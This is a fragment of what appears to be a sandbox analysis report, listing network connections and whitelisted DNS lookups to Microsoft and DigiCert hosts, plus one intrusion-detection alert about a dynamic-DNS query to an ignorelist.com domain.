6544 | svchost.exe | 20.190.159.130:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6544 | svchost.exe | 184.30.131.245:80 | ocsp.digicert.com | AKAMAI-AS | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
officeclient.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Potentially Bad Traffic | ET DYN_DNS DYNAMIC_DNS Query to a *.ignorelist .com Domain |